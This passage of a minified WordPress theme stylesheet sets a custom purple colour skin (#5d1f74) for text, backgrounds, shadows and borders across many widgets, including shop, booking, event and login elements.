.colorskin-custom .top-links a:hover , #wrap.colorskin-custom .top-bar .top-custom-text a:hover , .colorskin-custom .top-bar .inlinelb:hover , .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w .nav > li:hover > a, .transparent-header-w.t-dark-w .colorskin-custom #header.horizontal-w .nav > li.current > a , .colorskin-custom .footer-navi a:hover,.colorskin-custom .custom-footer-menu a:hover , .colorskin-custom .footer-navi a:after , .colorskin-custom .breadcrumbs-w i , #wrap.colorskin-custom .wp-pagenavi a:hover ,.colorskin-custom .wpcf7 .wpcf7-form input[type="reset"],.colorskin-custom .wpcf7 .wpcf7-form input[type="button"], .colorskin-custom .widget ul li .comment-author-link a:hover , .colorskin-custom .sidebar .widget .tabs li:hover a ,.colorskin-custom .sidebar .widget .tabs li.active a , .colorskin-custom #wp-calendar tfoot #prev a , .colorskin-custom .woo-cart-dropdown ul li a:hover , .colorskin-custom a.vc_control:hover , .colorskin-custom .woocommerce div.product .woocommerce-tabs ul.tabs li.active , .colorskin-custom .woocommerce .button , .colorskin-custom .widget_shopping_cart_content p.buttons a.button, .colorskin-custom #header-share-modal .socialfollow a:hover i, .colorskin-custom .widget ul li.cat-item:hover a, .colorskin-custom .ts-hexa .testimonial .testimonial-content h4 q:after, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-prev:after, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-next:after, .colorskin-custom.blox.dark .testimonial-brand h5 strong, #wrap.colorskin-custom .latest-author span a:hover, #hamburger-menu #hamburger-nav li:hover > a, #hamburger-menu #hamburger-nav li.current > a, .portfolio-hover-8 .tg-nav-color:not(.dots):not(.tg-dropdown-value):not(.tg-dropdown-title):hover, #wrap.colorskin-custom .portfolio-hover-8 .tg-nav-color, #wrap.colorskin-custom .deepshop .tg-item-inner i,.colorskin-custom .wn-woo-wrap ul.product-categories li a:hover,.colorskin-custom .wn-woo-wrap ul.product-categories li a:hover+span.count,.colorskin-custom .wn-woo-wrap ul.product-categories li.current-cat>a,.colorskin-custom .wn-woo-wrap ul.product-categories li.current-cat>span,.colorskin-custom .wn-woo-wrap .products li .wn-woo-contents-wrap h3 a:hover,.colorskin-custom  .wn-woo-wrap .products li .wn-woo-contents-wrap .posted_in a:hover,#wrap.colorskin-custom .widget_product_tag_cloud .tagcloud a:hover,.colorskin-custom .deep-woo-single-product-price .amount,.colorskin-custom .deep-woo-single-product-price ins .amount,.colorskin-custom .deep-woo-single-details-content.deep-woo-single-share-button .social-sharing a:hover i,.colorskin-custom .woocommerce-error,.colorskin-custom .woocommerce-message,.colorskin-custom .woocommerce-Message,.colorskin-custom .woocommerce-info,.colorskin-custom .woocommerce-info a,.colorskin-custom .pbx-req .wm-prayer-inner .wm-prayer-request-name{color: #5d1f74;}.colorskin-custom .socialfollow a i path{fill: #5d1f74;}#wrap .filter-category .course-category.active > a, .course-bar a.llms-button-primary.wn-button, .wp-block-llms-course-continue-button a, .course-content #old_reviews h3:after, .filter-category h3:after, .course-content .course-titles:after, #wrap.colorskin-custom .icon-box28:hover, #wrap.colorskin-custom .widget .subtitle-wrap:after, .course-instructor-name, #wrap.colorskin-custom .widget .subtitle-wrap:before, .colorskin-custom .our-team3 .social-team i:hover, .colorskin-custom .our-team13 .our-team-socail:before, .colorskin-custom .our-team13 .our-team-num:before, .colorskin-custom .teaser-box18 .tb18-content .wn-image-box:hover:after, .colorskin-custom .loginform input[type=checkbox]:checked::before, .colorskin-custom .wp-sh-login .wp-login-title .login-title:before, .colorskin-custom .webnus-login #user-login .login-submit input[type=submit], .colorskin-custom .wp-sh-login #wp-submit, .colorskin-custom .testimonial-slider-owl-carousel.ts-hepta .owl-dots .owl-dot.active, .colorskin-custom .deep-gallery-wrap .deep-gallery-item i.hover-icon, .w-login form .login-submit #wp-submit, body .mfp-ready.mfp-bg.full-search, .colorskin-custom .hotel_booking_mini_cart .hb_mini_cart_item .hb_mini_cart_remove:hover, .colorskin-custom #hotel-booking-cart .hb_button.hb_checkout, .colorskin-custom #hotel-booking-payment .hb_button.hb_checkout, .colorskin-custom #hotel-booking-cart button[type="submit"], .colorskin-custom #hotel-booking-payment button[type="submit"], .colorskin-custom #hotel-booking-cart button[type="button"], .colorskin-custom #hotel-booking-payment button[type="button"], .colorskin-custom .hb_button, .colorskin-custom #hotel-booking-results form .hb_button.hb_checkout, .colorskin-custom #hotel-booking-results form button.hb_add_to_cart, .colorskin-custom #hotel-booking-results form button[type="submit"], .colorskin-custom .hb-booking-room-details .hb_search_room_item_detail_price_close:hover, .colorskin-custom .htc-booking .hotel-booking-search button, .colorskin-custom .hb_single_room .hb_single_room_details .hb_single_room_tabs>li a.active:after, .colorskin-custom #webnus-header-builder .woocommerce-mini-cart__buttons.buttons .button.wc-forward.checkout,.colorskin-custom .wn-sd-snt-icon .bar:after, .colorskin-custom .sermons-toggle2 .title-toggle,.kingcomposer .colorskin-custom .cause-meta .kc-ui-progress,.colorskin-custom .causes .wn-cause-sharing .wn-cause-sharing-icons .wn-wrap-social li:hover,.colorskin-custom .causes .wn-cause-sharing .wn-cause-sharing-icons li:hover,.woocommerce-account #wrap.colorskin-custom .woocommerce form.woocommerce-EditAccountForm.edit-account button[type="submit"],.woocommerce-account .colorskin-custom  .woocommerce .woocommerce-MyAccount-navigation li.is-active:before,.colorskin-custom .our-team14,.colorskin-custom .sermons-minimal .media-links a:hover i, .colorskin-custom .media-links a i:hover, .colorskin-custom .sermons-minimal .sermon-icon, .colorskin-custom .sermons-minimal .pe-7s-play:hover, .colorskin-custom .vc_bar.colorb, .colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-dots .owl-dot.active,.error404 .colorskin-custom h1.pnf404:before, .colorskin-custom .widget .subtitle-wrap:before,.colorskin-custom .blog-social-4 a:hover:after, .colorskin-custom .blog-social-4 a:hover:after, .colorskin-custom .button.theme-skin:not(.bordered-bot), .colorskin-custom #footer .widget .socialfollow a:hover, #wrap.colorskin-custom .pagination-blgtype4 .wp-pagenavi .current, #wrap.colorskin-custom .colorb, #wrap.colorskin-custom .hcolorb:hover, #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit], #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-panel.vc_active .vc_tta-panel-heading, #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon, #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a, #wrap.colorskin-custom .blox.dark .subscribe-modern .subscribe-box-input .subscribe-box-submit.button:not(.rounded):after, #wrap.colorskin-custom .ls-slider1-a, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-next:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-prev:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-prev:hover, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-hexa .owl-next:hover, #wrap.colorskin-custom .wn-content-slider.arrow-type-arrow3 .content-slider-arrow-icon:hover i, #wrap.colorskin-custom .book-form-deep .r-submition input[type="submit"], #wrap.colorskin-custom .icon-box21 .iconbox-rightsection .magicmore, #wrap.colorskin-custom .woo-cart-header .header-cart span, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:before, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:after, #wrap.colorskin-custom .wp-pagenavi a:hover, .colorskin-custom .highlight3, .colorskin-custom .wn-btn, .colorskin-custom input[type="submit"], .colorskin-custom input[type="reset"], .colorskin-custom input[type="button"], .colorskin-custom input[type="submit"].green, .colorskin-custom input[type="reset"].green, .colorskin-custom input[type="button"].green, .colorskin-custom .pbx-req .wn-prayer-inner .wn-pray-request-button:hover, .colorskin-custom #praybox_wrapper .wn-prayer-request, .colorskin-custom .pbx-formfield input[type="submit"], .colorskin-custom .pin-ecxt2 .col1-3 span, .colorskin-custom .comments-number-x span, .colorskin-custom #tline-content:before, .colorskin-custom .tline-row-l:after, .colorskin-custom .tline-row-r:before, .colorskin-custom .tline-topdate, .colorskin-custom .port-tline-dt h3, .colorskin-custom .postmetadata h6.blog-views span, .colorskin-custom .container.rec-posts h3.rec-title:before, .colorskin-custom .commentbox h3.comment-reply-title:before, .colorskin-custom .commentbox h4.comments-title:before, .colorskin-custom .rec-posts-type3 h3.rec-posts-type3-title:before, .colorskin-custom #commentform input[type="submit"], .colorskin-custom .about-author-sec-ps3 .blue-sec, .colorskin-custom body .colorb, .colorskin-custom body .hcolorb:hover, .colorskin-custom #talk-business input[type=submit], .colorskin-custom #talk-business .host-btn-form, .colorskin-custom .wn-social-network.active.other-social, .colorskin-custom .our-team4:hover, .colorskin-custom .our-team8:hover .tdetail, .colorskin-custom .testimonial4 h5:after, .colorskin-custom .buy-process-item .icon-wrapper:before, .colorskin-custom .buy-process-item i, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-title, .colorskin-custom .w-pricing-table.pt-type1.featured .plan-price, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type1.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a, .colorskin-custom .w-pricing-table.pt-type3 .pt-header, .colorskin-custom .w-pricing-table.pt-type3 .pt-footer, .colorskin-custom .w-pricing-table.pt-type3.featured .pt-footer, .colorskin-custom .w-pricing-table.pt-type6 .pt-footer, .colorskin-custom .w-pricing-table.pt-type7.featured:before, .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore, .colorskin-custom .w-pricing-table.pt-type9, .colorskin-custom .w-pricing-table.pt-type9.featured .pt-footer a, .colorskin-custom .portfolio-carousel .portfolio-item:hover .bgc-overlay, .colorskin-custom .related-works .portfolio-item > a:hover:before, .colorskin-custom .latest-projects-navigation a:hover, .colorskin-custom .subscribe-box .subscribe-box-top, .colorskin-custom .subscribe-box .subscribe-box-input .subscribe-box-submit, .colorskin-custom .subscribe-modern .subscribe-box-input:after, .colorskin-custom .subscribe-modern .subscribe-box-input .subscribe-box-submit, .colorskin-custom .teaser-box6 .teaser-subtitle, .colorskin-custom .teaser-box1 .teaser-title, .colorskin-custom .teaser-box1 a:after, .colorskin-custom .teaser-box1:hover a:after, .colorskin-custom .teaser-box3:hover, .colorskin-custom .teaser-box3 .teaser-subtitle:after, .colorskin-custom .teaser-box4 .teaser-title, .colorskin-custom .teaser-box4 .teaser-subtitle, .colorskin-custom .teaser-box5 .teaser-featured, .colorskin-custom .teaser-box9 .teaser-title.has-image, .colorskin-custom .teaser-box10 a, .colorskin-custom .teaser-box11 .bgc-overlay, .colorskin-custom .latestnews1 .ln-item:hover .ln-content, .colorskin-custom .latestnews2 .ln-date .ln-month, .colorskin-custom .flip-clock-wrapper ul li a div div.inn, .colorskin-custom .w-login form .login-submit input[type=submit], .colorskin-custom .w-login .login-links li a[href$="register"], .colorskin-custom .modal-title, .colorskin-custom .ts-di .testimonial .testimonial-brand h5, .colorskin-custom .ts-di .testimonial .testimonial-brand h5, .colorskin-custom .ts-tri.testimonial-slider-owl-carousel .testimonial-brand, .colorskin-custom .testimonial-slider-owl-carousel.ts-penta .owl-dots .owl-dot.active, .colorskin-custom .testimonial-slider-owl-carousel.ts-hepta .testimonial, .colorskin-custom .testimonial-slider-owl-carousel.ts-nona, .colorskin-custom .testimonial-slider-undeca .owl-dots .owl-dot.active:after, .colorskin-custom .owl-dots .owl-dot.active, .colorskin-custom .latestposts-one .latest-b-cat:hover, .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat, .colorskin-custom .latestposts-seven .latest-img:hover img, .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-title:after, .colorskin-custom .latest-b13-title a:after, .colorskin-custom .wn-latest-b14:hover .latest-b14-cont, .colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-img .latest-b15-overlay, .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-readmore:hover:before, .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content .latest-b17-readmore:hover:before, .colorskin-custom .a-post-box-1 .latest-cat, .colorskin-custom .blox .custom-404 p:first-child:before, .colorskin-custom .w-login #user-logged .logged-links, .colorskin-custom .wpcf7 .deep-contact .w-contact-submit input[type=submit], .colorskin-custom .offer-toggle .toogle-plus i, .colorskin-custom .wn-vertical-carousel .owl-dots .owl-dot.active, .colorskin-custom .wn-vertical-carousel .owl-dots .owl-dot:after, .colorskin-custom .wn-collections .collection-title .after, .colorskin-custom .wn-loadmore-ajax a:hover, .colorskin-custom .twentytwenty-handle, .colorskin-custom .twentytwenty-horizontal .twentytwenty-handle:after, .colorskin-custom .twentytwenty-horizontal .twentytwenty-handle:before, .colorskin-custom .twentytwenty-vertical .twentytwenty-handle:after, .colorskin-custom .twentytwenty-vertical .twentytwenty-handle:before, .colorskin-custom .magazin-wrap .magazin-cat-nav-wrap .magazin-title:before, .colorskin-custom .side-list li:hover img, .colorskin-custom .tagcloud a:hover, .colorskin-custom #footer.litex .tagcloud a:hover, .colorskin-custom #footer .tagcloud a:hover, .colorskin-custom .toggle-top-area .tagcloud a:hover, .colorskin-custom #wp-calendar tbody td#today, .colorskin-custom .widget .widget-subscribe-form.type-two button, .colorskin-custom #footer .product_list_widget li ins, .colorskin-custom #footer .woocommerce-product-search input[type="submit"], .colorskin-custom .icon-box6 i, .colorskin-custom .icon-box14 i:after, .colorskin-custom .icon-box17 .icon-wrap, .colorskin-custom .icon-box19:hover i, .colorskin-custom .icon-box20:hover i, .colorskin-custom .blox .icon-box20:hover i, .colorskin-custom .icon-box23 h4:after, .colorskin-custom .icon-box23:hover.icon-box23 h4:before, .colorskin-custom .icon-box24:hover i, .colorskin-custom .icon-box25 i, .colorskin-custom .icon-box26 h4:before, .colorskin-custom .icon-box27:hover, .colorskin-custom #header.w-header-type-11 .logo-wrap, .colorskin-custom .wn-donate-contact-modal .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom #menu-icon:hover, .colorskin-custom #menu-icon.active, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .top-bar .inlinelb.topbar-contact:hover, .colorskin-custom .error404 h1.pnf404:before, .colorskin-custom .footer-in .tribe-events-widget-link a:hover, .colorskin-custom .footer-in .contact-inf button:hover, .colorskin-custom #footer.litex .footbot, .colorskin-custom #pre-footer .footer-social-items a:hover i, .colorskin-custom #scroll-top a:hover, .colorskin-custom .wpcf7 .wpcf7-form input[type="submit"], .colorskin-custom .wpcf7 .wpcf7-form input[type="reset"], .colorskin-custom .wpcf7 .wpcf7-form input[type="button"], .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext1, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext2, .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3, .colorskin-custom .subtitle-element.subtitle-element6 .before,.colorskin-custom .subtitle-element .after,.colorskin-custom .container.rec-posts h3.rec-title:before,.colorskin-custom .commentbox h3:before,.colorskin-custom .commentlist li .comment-text .reply a:hover , #wrap.colorskin-custom .colorb , .colorskin-custom .latestnews1 .ln-item:hover .ln-content , .colorskin-custom .latestposts-one .latest-b-cat:hover , .colorskin-custom .latestposts-seven .latest-img:hover img , .colorskin-custom .wpcf7 .deep-contact .w-contact-submit input[type=submit] , .colorskin-custom .icon-box17 .icon-wrap , .colorskin-custom .top-bar .inlinelb.topbar-contact:hover , .colorskin-custom .pbx-req .wn-prayer-inner .wn-pray-request-button:hover , .colorskin-custom #praybox_wrapper .pbx-formfield.pbx-active:after ,.colorskin-custom .pbx-formfield input[type="submit"] , .colorskin-custom .woocommerce-message a.button, .colorskin-custom .max-title:after , .colorskin-custom .subtitle-element:after , .colorskin-custom .buy-process-wrap:before , .colorskin-custom .buy-process-item .icon-wrapper:before  , .colorskin-custom .buy-process-item i , .colorskin-custom .teaser-box1 .teaser-title , .colorskin-custom .teaser-box1:hover a:after , .colorskin-custom .teaser-box4 .teaser-title,.colorskin-custom .teaser-box4 .teaser-subtitle , .colorskin-custom .modal-title , .colorskin-custom .flip-clock-wrapper ul li a div div.inn , .colorskin-custom .vc_tta-tabs.vc_tta-style-modern.vc_tta-shape-round .vc_tta-tab.vc_active > a , .colorskin-custom .w-login #user-logged .logged-links , .colorskin-custom #header.w-header-type-11 .logo-wrap , #wrap.colorskin-custom .woo-cart-header .header-cart span , .colorskin-custom #menu-icon:hover,.colorskin-custom #menu-icon.active , .colorskin-custom #scroll-top a:hover , .colorskin-custom #praybox_wrapper .wn-prayer-request , .colorskin-custom .tagcloud a:hover,.colorskin-custom #footer.litex .tagcloud a:hover , .single .colorskin-custom .woo-template span.onsale,.colorskin-custom .woocommerce ul.products li.product .onsale , .colorskin-custom a.readmore:hover , .colorskin-custom .max-title3 h1:before,.colorskin-custom .max-title4 h2:before,.colorskin-custom .max-title4 h3:before,.colorskin-custom .max-title4 h4:before,.colorskin-custom .max-title4 h5:before,.colorskin-custom .max-title4 h6:before , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_tta-controls-icon-position-right .vc_tta-controls-icon , .colorskin-custom #social-media.active.other-social , .colorskin-custom #talk-business input[type=submit] , .colorskin-custom #talk-business .host-btn-form , #wrap.colorskin-custom .wpcf7 .w-contact-p input[type=submit] , .colorskin-custom .our-team4:hover , .colorskin-custom .testimonial4 h5:after , .colorskin-custom .testimonial-carousel.testi-carou-3 .tc-name:after , .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a , .colorskin-custom .w-pricing-table.pt-type6 .pt-footer , .colorskin-custom .w-pricing-table.pt-type7.featured:before , .colorskin-custom .related-works .portfolio-item > a:hover:before , .colorskin-custom .latest-projects-navigation a:hover , .colorskin-custom .teaser-box3:hover , .colorskin-custom .teaser-box9 .teaser-title.has-image , .colorskin-custom .latestnews2 .ln-date .ln-month , .colorskin-custom .w-login .login-links li a[href$="register"] , .colorskin-custom .ts-di .testimonial .testimonial-brand h5 , .colorskin-custom .ts-tri.testimonials-slider-w.flexslider .testimonial-brand , .colorskin-custom .testimonials-slider-w.flexslider.ts-penta .flex-control-paging li a.flex-active , .colorskin-custom .latestposts-twelve .latest-b12 .latest-b12-cont .latest-b12-title:after , .colorskin-custom .latest-b13-title a:after , .colorskin-custom .wn-latest-b14:hover .latest-b14-cont , .colorskin-custom .wn-latest-b16 .latest-b16 .latest-b16-content .latest-b16-readmore:hover:before , .colorskin-custom .wn-latest-b17 .latest-b17 .latest-b17-content .latest-b17-readmore:hover:before , .colorskin-custom .offer-toggle .toogle-plus i ,  #wrap.colorskin-custom .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper .mec-detail-button:hover:before , .colorskin-custom .icon-box6 i , .colorskin-custom .icon-box11:hover i , .colorskin-custom .icon-box14 i:after , .colorskin-custom .icon-box19:hover i , .colorskin-custom .icon-box20:hover i , .colorskin-custom .blox .icon-box20:hover i , #wrap.colorskin-custom .icon-box21 .iconbox-rightsection .magicmore , .colorskin-custom .icon-box23 h4:after , .colorskin-custom .icon-box23:hover.icon-box23 h4:before , .colorskin-custom .icon-box24:hover i , .colorskin-custom .icon-box25 i , .colorskin-custom .icon-box26 h4:before , .colorskin-custom .icon-box27:hover , .colorskin-custom .wn-donate-contact-modal .wpcf7 .wpcf7-form input[type="submit"],.colorskin-custom #header-contact-modal .wn-header-contact-modal .wpcf7 .wpcf7-form input[type="submit"] , .colorskin-custom #header.sm-rgt-mn.w-header-type-11 .logo-wrap , .colorskin-custom #pre-footer .footer-subscribe-bar, .colorskin-custom #footer .tagcloud a:hover,.colorskin-custom .toggle-top-area .tagcloud a:hover , .colorskin-custom #wp-calendar tbody td#today , .colorskin-custom .widget .widget-subscribe-form button , .colorskin-custom .widget .widget-subscribe-form.type-two button , .colorskin-custom #footer a.button.black.square.small.thin.footer-link-custom:hover , .colorskin-custom .woocommerce .widget_price_filter .ui-slider .ui-slider-handle , .colorskin-custom .highlight3 , .colorskin-custom .pin-ecxt2 .col1-3 span,.colorskin-custom .comments-number-x span , .colorskin-custom #tline-content:before , .colorskin-custom .tline-row-l:after,.colorskin-custom .tline-row-r:before , .colorskin-custom .tline-topdate , .colorskin-custom .port-tline-dt h3 , .colorskin-custom .postmetadata h6.blog-views span , .colorskin-custom #commentform input[type="submit"] , #wrap.colorskin-custom .vc_carousel.vc_carousel_horizontal.hero-carousel .hero-carousel-wrap .hero-metadata .category a , .colorskin-custom .w-pricing-table.pt-type7 .pt-footer a.magicmore , .colorskin-custom .teaser-box3 .teaser-subtitle:after , .colorskin-custom .teaser-box5 .teaser-featured , #wrap.colorskin-custom .ls-slider1-a , .colorskin-custom .latestposts-four .latest-b2 h6.latest-b2-cat , .colorskin-custom .a-post-box .latest-cat , .colorskin-custom #header.sm-rgt-mn #menu-icon span.mn-ext3 , .colorskin-custom .footer-in .tribe-events-widget-link a:hover,.colorskin-custom .footer-in .contact-inf button:hover , .colorskin-custom #footer.litex .footbot , #wrap.colorskin-custom .wp-pagenavi a:hover , .colorskin-custom .side-list li:hover img,.colorskin-custom .teaser-box1 a:after,.colorskin-custom .teaser-box6 .teaser-subtitle,.colorskin-custom .wn-latest-b15 .latest-b15 .latest-b15-img .latest-b15-overlay,.colorskin-custom .max-title.max-title6:before,.colorskin-custom .wpcf7 .wpcf7-form input[type="submit"],.colorskin-custom .widget .subtitle-wrap:before, .colorskin-custom .max-title.max-title6 .before, .colorskin-custom .blox .custom-404 p:first-child:before,.colorskin-custom .max-title .after,#wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:before, #wrap.colorskin-custom #header .hamburger-toggle-link:hover .hamburger-toggle-link-icon:after, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2, .colorskin-custom .our-team1 figcaption, .colorskin-custom #footer .footer-in h5.subtitle:before, .colorskin-custom .wn-wishlist-single-wrap .wn-add-to-cart-single:hover,.colorskin-custom .tg-item.portfolio-hover-7 .tg-item-content-holder,.colorskin-custom .tg-item.portfolio-hover-6:hover .tg-item-overlay:after, .colorskin-custom .tg-item.portfolio-hover-5:hover .tg-item-overlay:after, #wrap.colorskin-custom  .tg-item.photography-home:hover .liner:before, #wrap.colorskin-custom .widget .subtitle-wrap h4.subtitle:before, #wrap.colorskin-custom .widget .subtitle-wrap:after,.colorskin-custom .wn-woo-wrap .wn-woo-sidebar .widget-title:after,.colorskin-custom .widget_price_filter .ui-slider .ui-slider-range,.colorskin-custom .deep-woo-single-product-addtocart button.button, .woocommerce .colorskin-custom .woocommerce-Button,.single-product .colorskin-custom  h3.deep-related-products-title:before,#wrap.colorskin-custom #wn-woo-wrap .woocommerce-message a.button,#wrap.colorskin-custom .woocommerce-checkout-payment button[type="submit"],.colorskin-custom .pbx-req .wm-prayer-inner .wm-pray-request-button:hover{background: #5d1f74;}.w-login form .login-submit input[type=submit], .colorskin-custom #hotel-booking-results form .hb_button.hb_checkout, .colorskin-custom #hotel-booking-results form button.hb_add_to_cart, .colorskin-custom #hotel-booking-results form button[type="submit"], .colorskin-custom .wn-ftc .wn-ftc-header, #wrap.colorskin-custom .wn-ftc .wn-ftc-body .wpcf7 .wpcf7-form input[type="submit"]{box-shadow: 0px 5px 28px -6px #5d1f74;}.colorskin-custom .deep-woo-single-product-addtocart button.button, .woocommerce.colorskin-custom .woocommerce-Button  { box-shadow: 0 2px 14px -2px #5d1f74;}.colorskin-custom .woocommerce-error,.colorskin-custom .woocommerce-message,.colorskin-custom .woocommerce-Message,.colorskin-custom .woocommerce-info {box-shadow: 0 3px 16px -7px #5d1f74;}#wrap.colorskin-custom #wn-woo-wrap .woocommerce-message a.button {box-shadow: 0 3px 16px -6px #5d1f74;}.list-room-extra li.selected { box-shadow: 0 7px 24px -11px #5d1f74; }.colorskin-custom #pre-footer .footer-social-items a:hover i, .colorskin-custom .widget #user-logged .author-avatar img, .colorskin-custom .w-login form input, .colorskin-custom .room-grid-content .full-details, .colorskin-custom .list-room-extra li.selected, .colorskin-custom .hb_single_room .hb_room_gallery .camera_thumbs .camera_thumbs_cont ul li.cameracurrent:before, .wn-sd-snt-icon .bar, .colorskin-custom .tg-item.portfolio-hover-1:hover .tg-item-overlay, .colorskin-custom .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .title h3:after, .woocommerce-account .colorskin-custom .woocommerce-MyAccount-content form h3:after,#wrap.colorskin-custom .home-insta .instagram-feed li:hover a:before,#wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-prev, #wrap.colorskin-custom .testimonial-slider-owl-carousel.ts-tetra .owl-next,#wrap.colorskin-custom .wn-latest-b23 a.readmore, .colorskin-custom .twentytwenty-handle,.colorskin-custom .button.theme-skin.bordered-bot, .colorskin-custom .our-process-item-type2 span, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item.current-cat a, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item:hover a, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item.current-cat a, .colorskin-custom .wn-woo-wrap .wn-woo-product-categories .cat-item:hover a, #wrap.colorskin-custom .wn-loadmore-ajax a, .colorskin-custom .freelancer-2:hover .border-box:before, .mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after, .colorskin-custom .icon-box25, .colorskin-custom .commentlist li .comment-text .reply a:hover , .colorskin-custom .teaser-box1:hover , .colorskin-custom #header.box-menu .nav-wrap2 .nav > li:hover , .colorskin-custom #pre-footer .instagram-feed li:hover a:before , .colorskin-custom .toggle-top-area .widget .instagram-feed a img:hover,.colorskin-custom #footer .widget .instagram-feed a img:hover , .colorskin-custom .widget .instagram-feed a:hover:before , .colorskin-custom a.readmore:hover , #wrap.colorskin-custom .vc_tta-accordion.vc_tta-style-classic.vc_tta-shape-square .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before , .colorskin-custom .w-pricing-table.pt-type2:hover > span , .colorskin-custom .w-pricing-table.pt-type2.featured .pt-footer a , .colorskin-custom .teaser-box5:hover:before , .colorskin-custom .teaser-box6:hover:before , .colorskin-custom .w-login form input , .colorskin-custom .testimonials-slider-w.flexslider.ts-penta .flex-control-paging li a.flex-active , .colorskin-custom .max-title h1:after,.colorskin-custom .max-title h2:after,.colorskin-custom .max-title h3:after,.colorskin-custom .max-title h4:after,.colorskin-custom .max-title h5:after,.colorskin-custom .max-title h6:after , .colorskin-custom .subtitle-element h1:after,.colorskin-custom .subtitle-element h2:after,.colorskin-custom .subtitle-element h3:after,.colorskin-custom .subtitle-element h4:after,.colorskin-custom .subtitle-element h5:after,.colorskin-custom .subtitle-element h6:after , .colorskin-custom .our-team3:hover figure img , .colorskin-custom .our-team4:hover, .colorskin-custom .pricing-plan1 .ppfooter .readmore , .colorskin-custom .pricing-plan2 .ppfooter .readmore , .colorskin-custom .w-pricing-table.pt-type2.featured > span , .colorskin-custom .w-pricing-table.pt-type3 .pt-footer a,.colorskin-custom 